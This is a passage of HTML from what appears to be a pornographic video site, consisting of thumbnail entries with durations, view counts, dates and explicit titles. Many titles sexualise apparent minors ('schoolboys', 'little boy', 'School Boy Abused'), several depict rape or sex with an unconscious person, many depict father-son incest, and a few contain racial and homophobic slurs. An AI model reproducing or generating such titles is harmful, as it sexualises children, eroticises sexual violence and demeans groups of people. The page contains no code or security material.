                                <span class="thumb-desc">Daddy is agressive and is wrecking me - My ebook HOW TO BE A BETTER BOTTOM is available at https://www.amazon.com/dp/B08237FVS2 hope you enjoy</span>
                                <span class="thumb-extra">1495 16.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640333065049/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e34c0b59" src="/thumbs/49/3824942640333065049_0.jpg"/>
                                    <span class="thumb-info">9:58</span>
                                </div>
                                <span class="thumb-desc">2 Black Men vs 1 Small Twink</span>
                                <span class="thumb-extra">2015 25.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637612462127/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104122f02f" src="/thumbs/127/3824942637612462127_0.jpg"/>
                                    <span class="thumb-info">18:52</span>
                                </div>
                                <span class="thumb-desc">Father hotly fucked son</span>
                                <span class="thumb-extra">22 16.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639738448148/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bfdae914" src="/thumbs/148/3824942639738448148_0.jpg"/>
                                    <span class="thumb-info">1:16</span>
                                </div>
                                <span class="thumb-desc">PromThief MEN.COM</span>
                                <span class="thumb-extra">2629 14.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636887737097/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1015f08309" src="/thumbs/97/3824942636887737097_0.jpg"/>
                                    <span class="thumb-info">8:39</span>
                                </div>
                                <span class="thumb-desc">YoungPerps - Bearded daddy mall cop fucks straight boy shoplifter hard</span>
                                <span class="thumb-extra">5786 16.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637759379067/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1049e4b67b" src="/thumbs/67/3824942637759379067_0.jpg"/>
                                    <span class="thumb-info">19:07</span>
                                </div>
                                <span class="thumb-desc">Daddy and Son on Cam</span>
                                <span class="thumb-extra">6959 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17379924292825988872/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f131e50fc1133f08" src="/thumbs/872/17379924292825988872_0.jpg"/>
                                    <span class="thumb-info">0:30</span>
                                </div>
                                <span class="thumb-desc">SEBASTIAN SKY GETS HIS BUBBLE BUTT POUNDED BY A SEXY ANON TWINK</span>
                                <span class="thumb-extra">93 12.12.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638735501760/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10841329c0" src="/thumbs/760/3824942638735501760_0.jpg"/>
                                    <span class="thumb-info">8:23</span>
                                </div>
                                <span class="thumb-desc">Handsome uncle ties up and fucks horny used nephew</span>
                                <span class="thumb-extra">3788 14.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636762026525/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100e72521d" src="/thumbs/525/3824942636762026525_0.jpg"/>
                                    <span class="thumb-info">22:43</span>
                                </div>
                                <span class="thumb-desc">Cute twink with dad</span>
                                <span class="thumb-extra">1056 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636846369817/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1013794c19" src="/thumbs/817/3824942636846369817_0.jpg"/>
                                    <span class="thumb-info">17:56</span>
                                </div>
                                <span class="thumb-desc">Asian teen guy passed out drunk and molested</span>
                                <span class="thumb-extra">2695 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638779161870/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1086ad5d0e" src="/thumbs/870/3824942638779161870_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">New hot man sex photo in bathroom and large dick crying schoolboys</span>
                                <span class="thumb-extra">5159 27.09.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638752913514/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10851cd86a" src="/thumbs/514/3824942638752913514_0.jpg"/>
                                    <span class="thumb-info">4:59</span>
                                </div>
                                <span class="thumb-desc">Woodelf Gangbang</span>
                                <span class="thumb-extra">2896 12.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638796622001/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1087b7c8b1" src="/thumbs/1/3824942638796622001_0.jpg"/>
                                    <span class="thumb-info">2:15</span>
                                </div>
                                <span class="thumb-desc">daddy fuck</span>
                                <span class="thumb-extra">5138 16.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637413635633/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1035491631" src="/thumbs/633/3824942637413635633_0.jpg"/>
                                    <span class="thumb-info">1:07</span>
                                </div>
                                <span class="thumb-desc">Heteros jugando a bajarse los pantalones y nalgueandose</span>
                                <span class="thumb-extra">5750 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639517612988/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b2b13bbc" src="/thumbs/988/3824942639517612988_0.jpg"/>
                                    <span class="thumb-info">10:09</span>
                                </div>
                                <span class="thumb-desc">One Cute Twink (Full) - Twink gets pissed IN his ass and brutally fisted!</span>
                                <span class="thumb-extra">2714 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639113280873/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109a979d69" src="/thumbs/873/3824942639113280873_0.jpg"/>
                                    <span class="thumb-info">7:19</span>
                                </div>
                                <span class="thumb-desc">voila comment punir un voleur</span>
                                <span class="thumb-extra">3366 13.01.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640713678966/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f9fbc076" src="/thumbs/966/3824942640713678966_0.jpg"/>
                                    <span class="thumb-info">13:45</span>
                                </div>
                                <span class="thumb-desc">Gay Sleep 127</span>
                                <span class="thumb-extra">3604 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638047780419/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed105b155e43" src="/thumbs/419/3824942638047780419_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Father Teaching Son To Not Cum So Fast</span>
                                <span class="thumb-extra">6341 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639528438046/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b356691e" src="/thumbs/46/3824942639528438046_0.jpg"/>
                                    <span class="thumb-info">15:15</span>
                                </div>
                                <span class="thumb-desc">Straight lad gets assaulted with barefuck and creampie</span>
                                <span class="thumb-extra">67974 20.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640416776767/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e849623f" src="/thumbs/767/3824942640416776767_0.jpg"/>
                                    <span class="thumb-info">10:47</span>
                                </div>
                                <span class="thumb-desc">Why I love my son more than my wife</span>
                                <span class="thumb-extra">1147 15.11.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3992079457236276634/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3766b71d8bb3d59a" src="/thumbs/634/3992079457236276634_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Little Straight Blonde Twink Perp Rough Fuck From Black Gay Security Guard</span>
                                <span class="thumb-extra">2941 29.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12992015625329417713/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b44ce96068159df1" src="/thumbs/713/12992015625329417713_0.jpg"/>
                                    <span class="thumb-info">11:40</span>
                                </div>
                                <span class="thumb-desc">Black Thug wants some white boy ass. Dirty talking & coming on strong before masturbating until fierce orgasm - Communitydick4u</span>
                                <span class="thumb-extra">97 12.12.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638472017336/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10745eb5b8" src="/thumbs/336/3824942638472017336_0.jpg"/>
                                    <span class="thumb-info">22:02</span>
                                </div>
                                <span class="thumb-desc">Bastard Used Sex: Free Gay HD Porn VideoxHamster teen - abuserporn.com</span>
                                <span class="thumb-extra">4959 14.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640662441775/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f6edef2f" src="/thumbs/775/3824942640662441775_0.jpg"/>
                                    <span class="thumb-info">8:02</span>
                                </div>
                                <span class="thumb-desc">Sleeping SON wakes up to DADDY&#039;s COCK in his ASS</span>
                                <span class="thumb-extra">95794 19.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639310546059/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a659a48b" src="/thumbs/59/3824942639310546059_0.jpg"/>
                                    <span class="thumb-info">9:27</span>
                                </div>
                                <span class="thumb-desc">Twink sucks his horny lovers big cock before fucking him raw</span>
                                <span class="thumb-extra">714 19.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639908942523/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ca0472bb" src="/thumbs/523/3824942639908942523_0.jpg"/>
                                    <span class="thumb-info">5:01</span>
                                </div>
                                <span class="thumb-desc">Straight Teen Boy Turned Into A Slave</span>
                                <span class="thumb-extra">481 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637610998641/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10410c9b71" src="/thumbs/641/3824942637610998641_0.jpg"/>
                                    <span class="thumb-info">4:21</span>
                                </div>
                                <span class="thumb-desc">This little boy belongs to D J</span>
                                <span class="thumb-extra">2510 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15972425750460799816/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="dda9749831849b48" src="/thumbs/816/15972425750460799816_0.jpg"/>
                                    <span class="thumb-info">12:25</span>
                                </div>
                                <span class="thumb-desc">Sub twinks interviewed before bondage and rough bareback</span>
                                <span class="thumb-extra">92 12.12.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639856204717/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c6dfbbad" src="/thumbs/717/3824942639856204717_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Shoplifting Twink And His Dad Fucked By Black Security Officer</span>
                                <span class="thumb-extra">153 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638289886887/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1069839ea7" src="/thumbs/887/3824942638289886887_0.jpg"/>
                                    <span class="thumb-info">5:57</span>
                                </div>
                                <span class="thumb-desc">video 1</span>
                                <span class="thumb-extra">3963 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16622925005086826854/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e6b07e385828a166" src="/thumbs/854/16622925005086826854_0.jpg"/>
                                    <span class="thumb-info">9:17</span>
                                </div>
                                <span class="thumb-desc">Twink Levi Stephans endures rough anal play while bound</span>
                                <span class="thumb-extra">98 12.12.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639548708900/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b48bb824" src="/thumbs/900/3824942639548708900_0.jpg"/>
                                    <span class="thumb-info">0:47</span>
                                </div>
                                <span class="thumb-desc">Deepthroat</span>
                                <span class="thumb-extra">3462 20.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640074581323/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d3e3e54b" src="/thumbs/323/3824942640074581323_0.jpg"/>
                                    <span class="thumb-info">2:08</span>
                                </div>
                                <span class="thumb-desc">Prashant forced by a guy</span>
                                <span class="thumb-extra">3142 11.11.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638262262280/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1067de1a08" src="/thumbs/280/3824942638262262280_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Pinoy teens male gay sex video xxx Suspect on the Run, Gets Deep Dick</span>
                                <span class="thumb-extra">1206 21.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637209461187/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10291da1c3" src="/thumbs/187/3824942637209461187_0.jpg"/>
                                    <span class="thumb-info">7:10</span>
                                </div>
                                <span class="thumb-desc">Fem gay twink videos Kevin Nash has finally returned to HomoEmo and</span>
                                <span class="thumb-extra">7786 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636686909284/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1009f81f64" src="/thumbs/284/3824942636686909284_0.jpg"/>
                                    <span class="thumb-info">19:27</span>
                                </div>
                                <span class="thumb-desc">School Boy Abused by Skin Head</span>
                                <span class="thumb-extra">1373 19.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639209110147/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a04dda83" src="/thumbs/147/3824942639209110147_0.jpg"/>
                                    <span class="thumb-info">6:06</span>
                                </div>
                                <span class="thumb-desc">Gay Sleep 113</span>
                                <span class="thumb-extra">5965 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638005527110/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed105890a246" src="/thumbs/110/3824942638005527110_0.jpg"/>
                                    <span class="thumb-info">2:19</span>
                                </div>
                                <span class="thumb-desc">Dad loves son&#039;s cock in the ass</span>
                                <span class="thumb-extra">3408 16.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640511554912/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10edef9560" src="/thumbs/912/3824942640511554912_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">Brit jock in the shower gets facialized</span>
                                <span class="thumb-extra">703 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638215337730/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1065121702" src="/thumbs/730/3824942638215337730_0.jpg"/>
                                    <span class="thumb-info">1:49</span>
                                </div>
                                <span class="thumb-desc">Who is this bottom?</span>
                                <span class="thumb-extra">736 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638306646807/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106a835b17" src="/thumbs/807/3824942638306646807_0.jpg"/>
                                    <span class="thumb-info">6:20</span>
                                </div>
                                <span class="thumb-desc">jeune de 18 ans violent&eacute; et bais&eacute; par son beau fr&egrave;re ! - Brutal Luxury</span>
                                <span class="thumb-extra">3727 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1571352201080313275/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="15ce9080626b95bb" src="/thumbs/275/1571352201080313275_0.jpg"/>
                                    <span class="thumb-info">1:03</span>
                                </div>
                                <span class="thumb-desc">russian gay dominated</span>
                                <span class="thumb-extra">256 28.03.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17343237364646166166/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f0af8e7ea7043e96" src="/thumbs/166/17343237364646166166_0.jpg"/>
                                    <span class="thumb-info">8:16</span>
                                </div>
                                <span class="thumb-desc">Young Twink Punished By Gay Mall Officer</span>
                                <span class="thumb-extra">90 12.12.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733066716159/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb978f623ff" src="/thumbs/159/2705852733066716159_0.jpg"/>
                                    <span class="thumb-info">2:15</span>
                                </div>
                                <span class="thumb-desc">Twink sucks multiple cocks and gets fucked rough</span>
                                <span class="thumb-extra">223 14.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636775613368/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100f41a3b8" src="/thumbs/368/3824942636775613368_0.jpg"/>
                                    <span class="thumb-info">23:15</span>
                                </div>
                                <span class="thumb-desc">Brazilian forced by straight</span>
                                <span class="thumb-extra">48639 21.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640257165278/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10dec5e7de" src="/thumbs/278/3824942640257165278_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Sexy little twink becomes a prison bitch for a mature guy</span>
                                <span class="thumb-extra">691 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637257239211/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102bf6aaab" src="/thumbs/211/3824942637257239211_0.jpg"/>
                                    <span class="thumb-info">20:44</span>
                                </div>
                                <span class="thumb-desc">Daddy ARG 3</span>
                                <span class="thumb-extra">1745 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639509865485/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b23b040d" src="/thumbs/485/3824942639509865485_0.jpg"/>
                                    <span class="thumb-info">23:20</span>
                                </div>
                                <span class="thumb-desc">Superman Double Teamed LANCE HART, CAMERON KINCADE, ALEX ADAMS</span>
                                <span class="thumb-extra">1915 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638157483576/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10619f4e38" src="/thumbs/576/3824942638157483576_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Skinny Twink Step Son Fucked By Step Dad After Finding His Stash Of Gay Porn</span>
                                <span class="thumb-extra">4139 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640686284394/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f859be6a" src="/thumbs/394/3824942640686284394_0.jpg"/>
                                    <span class="thumb-info">21:05</span>
                                </div>
                                <span class="thumb-desc">gay monster cock lovers</span>
                                <span class="thumb-extra">1353 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638827182757/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10898a1aa5" src="/thumbs/757/3824942638827182757_0.jpg"/>
                                    <span class="thumb-info">5:10</span>
                                </div>
                                <span class="thumb-desc">Gay couple gets fucked by criminals</span>
                                <span class="thumb-extra">48 18.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637459936621/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10380b956d" src="/thumbs/621/3824942637459936621_0.jpg"/>
                                    <span class="thumb-info">7:10</span>
                                </div>
                                <span class="thumb-desc">Gay young teen porn teacher force first time The men embark with some</span>
                                <span class="thumb-extra">330 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637148915916/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102581c8cc" src="/thumbs/916/3824942637148915916_0.jpg"/>
                                    <span class="thumb-info">16:27</span>
                                </div>
                                <span class="thumb-desc">TheThief 2 of 4</span>
                                <span class="thumb-extra">1169 5.01.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640064195058/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d34569f2" src="/thumbs/58/3824942640064195058_0.jpg"/>
                                    <span class="thumb-info">8:13</span>
                                </div>
                                <span class="thumb-desc">Our Neighborhood Policeman Loves Teen Boys</span>
                                <span class="thumb-extra">943 3.01.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637055790623/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101ff4ce1f" src="/thumbs/623/3824942637055790623_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">Big black dick is pounding a twink blonde anal</span>
                                <span class="thumb-extra">6516 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636980596162/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101b796dc2" src="/thumbs/162/3824942636980596162_0.jpg"/>
                                    <span class="thumb-info">2:12</span>
                                </div>
                                <span class="thumb-desc">Slutty Bottom is Fucked Deep and Raw by DL trade BBC: farts on the dick and the nigga can&#039;t believe how hungry the bitch is</span>
                                <span class="thumb-extra">158 26.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637028564487/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101e555e07" src="/thumbs/487/3824942637028564487_0.jpg"/>
                                    <span class="thumb-info">4:36</span>
                                </div>
                                <span class="thumb-desc">cuckold humiliation interracial sissy orgy wife big cock milf slut sissyhorns.com</span>
                                <span class="thumb-extra">2058 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3870470917140080228/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="35b6accae19d6664" src="/thumbs/228/3870470917140080228_0.jpg"/>
                                    <span class="thumb-info">12:42</span>
                                </div>
                                <span class="thumb-desc">student being punished</span>
                                <span class="thumb-extra">1000 28.03.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636811494450/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1011652432" src="/thumbs/450/3824942636811494450_0.jpg"/>
                                    <span class="thumb-info">8:08</span>
                                </div>
                                <span class="thumb-desc">Some BROTHERLY cock before college for teen boy</span>
                                <span class="thumb-extra">1766 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639992730611/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cf02f3f3" src="/thumbs/611/3824942639992730611_0.jpg"/>
                                    <span class="thumb-info">1:00</span>
                                </div>
                                <span class="thumb-desc">Bbc late night twink love forced</span>
                                <span class="thumb-extra">300 21.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636996462413/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101c6b874d" src="/thumbs/413/3824942636996462413_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">Men.com - (Dennis West, Xander Brave) - Bath Time - Drill My Hole</span>
                                <span class="thumb-extra">9 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637286276161/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102db1bc41" src="/thumbs/161/3824942637286276161_0.jpg"/>
                                    <span class="thumb-info">4:00</span>
                                </div>
                                <span class="thumb-desc">Gay teen is tied up on his knees</span>
                                <span class="thumb-extra">763 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636612094445/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10058289ed" src="/thumbs/445/3824942636612094445_0.jpg"/>
                                    <span class="thumb-info">15:34</span>
                                </div>
                                <span class="thumb-desc">Hot Dad and Boy</span>
                                <span class="thumb-extra">2944 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638314093161/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106af4fa69" src="/thumbs/161/3824942638314093161_0.jpg"/>
                                    <span class="thumb-info">8:02</span>
                                </div>
                                <span class="thumb-desc">Dad Teaches Sons Not To Be Ashamed Of Liking Cocks- Gay Family</span>
                                <span class="thumb-extra">963 16.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639600654445/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b7a4586d" src="/thumbs/445/3824942639600654445_0.jpg"/>
                                    <span class="thumb-info">18:26</span>
                                </div>
                                <span class="thumb-desc">Cachando en la casa de mi primo (Ver full corneey.com/wC5ldg)</span>
                                <span class="thumb-extra">880 21.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640027234457/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d1117099" src="/thumbs/457/3824942640027234457_0.jpg"/>
                                    <span class="thumb-info">10:21</span>
                                </div>
                                <span class="thumb-desc">Tied Up BF Turned into Bi</span>
                                <span class="thumb-extra">2419 14.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637926081515/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1053d463eb" src="/thumbs/515/3824942637926081515_0.jpg"/>
                                    <span class="thumb-info">6:06</span>
                                </div>
                                <span class="thumb-desc">Twink Fucking A Hot Sissy</span>
                                <span class="thumb-extra">833 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1672252644002500436/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="173508eb747a0f54" src="/thumbs/436/1672252644002500436_0.jpg"/>
                                    <span class="thumb-info">2:09</span>
                                </div>
                                <span class="thumb-desc">African street thug. Ripped stud assfucking while bottom jerks</span>
                                <span class="thumb-extra">45 29.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636669849102/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1008f3ce0e" src="/thumbs/102/3824942636669849102_0.jpg"/>
                                    <span class="thumb-info">3:43</span>
                                </div>
                                <span class="thumb-desc">Bros tie up the fag</span>
                                <span class="thumb-extra">12210 21.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/320339386912225620/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="47212f9a4783954" src="/thumbs/620/320339386912225620_0.jpg"/>
                                    <span class="thumb-info">18:37</span>
                                </div>
                                <span class="thumb-desc">Divorced Man Gives Rough Fuck To Spoiled Twinky Roommate - DisruptiveFilms</span>
                                <span class="thumb-extra">2288 13.03.2024</span>
                            </a>
